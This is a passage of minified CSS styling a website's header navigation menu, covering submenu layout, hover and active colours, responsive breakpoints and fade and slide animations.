.menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:0}.header-menu .menu-nav>.menu-item{display:flex;align-items:center;padding:0 .25rem}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow{display:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item.menu-item-rel{position:relative}.header-menu .menu-nav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:.25rem .5rem}.header-menu .menu-nav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:30px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu{padding:0;border-radius:4px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content{align-items:stretch}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{flex-grow:1;flex-basis:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item:last-child{border-right:0!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading{padding:30px 30px 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{font-weight:500;font-size:1.07rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon{font-size:1.35rem;flex:0 0 30px;padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner{padding:0 0 20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-classic{padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline{display:flex;flex:0 0 auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline>.menu-subnav>.menu-item{display:flex;padding:5px 0}.header-menu .menu-nav .menu-item.menu-item-resize{display:none}.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-down .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{animation:none}}@media (min-width:992px){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-up .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{animation:none}}@media (min-width:992px){.header-menu.header-menu-root-arrow .menu-nav>.menu-item>.menu-link>.menu-arrow{display:flex}}@media (min-width:992px) and (max-width:1399.98px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto.menu-submenu-mimimal-desktop-wide,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}}@media (min-width:0){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xs{width:-60px}}@media (min-width:576px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-sm{width:516px}}@media (min-width:768px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-md{width:708px}}@media (min-width:992px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-lg{width:932px}}@media (min-width:1200px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl{width:1140px}}@media (min-width:1400px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl{width:1340px}}@keyframes header-menu-submenu-fade-out{0%{opacity:1}to{opacity:0}}@keyframes header-menu-submenu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes header-menu-submenu-move-up{0%{margin-top:-10px}to{margin-top:0}}@keyframes header-menu-submenu-move-down{0%{margin-top:10px}to{margin-top:0}}@media (min-width:992px){.header-menu .menu-nav>.menu-item>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu{background-color:#fff;box-shadow:0 15px 50px 0 rgba(82,63,105,.15)}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{border-right:1px solid #ebedf3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{color:#181c32}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}}@media (max-width:991.98px){.header-menu-mobile .menu-nav{margin:0;list-style:none;padding:10px 0}.header-menu-mobile .menu-nav .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu-mobile .menu-nav .menu-subnav{display:flex;flex-direction:column;flex-grow:1;padding:0;margin:0;list-style:none!important}.header-menu-mobile .menu-nav .menu-inner,.header-menu-mobile .menu-nav .menu-submenu{display:none;float:none;margin:0;padding:0;width:auto!important}.header-menu-mobile .menu-nav .menu-inner .menu-content,.header-menu-mobile .menu-nav .menu-submenu .menu-content{padding:0;margin:0}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item{padding:0;margin:0;list-style:none}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner{display:flex}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link{margin:0}.header-menu-mobile .menu-nav .menu-item{display:flex;flex-direction:column;flex-grow:1;float:none;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading,.header-menu-mobile .menu-nav 